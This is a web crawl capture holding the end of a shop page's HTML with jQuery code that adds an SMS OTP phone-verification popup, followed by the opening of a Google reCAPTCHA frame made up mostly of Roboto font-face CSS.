            var popup = ' <div class="modal smsalertModal  popup saFormNo_649105709 popup-4" data-modal-close="" data-form-id="saFormNo_649105709">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
		});
        
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1664287737 popup-4" data-modal-close="" data-form-id="saFormNo_1664287737">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
	   });
        
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&co=aHR0cHM6Ly9idWNrZXRsaXN0aW5kaWEuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nik21h7wzicf
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J56wRbBbv3Jm8GRnuRw9Xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J56wRbBbv3Jm8GRnuRw9Xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J56wRbBbv3Jm8GRnuRw9Xg">
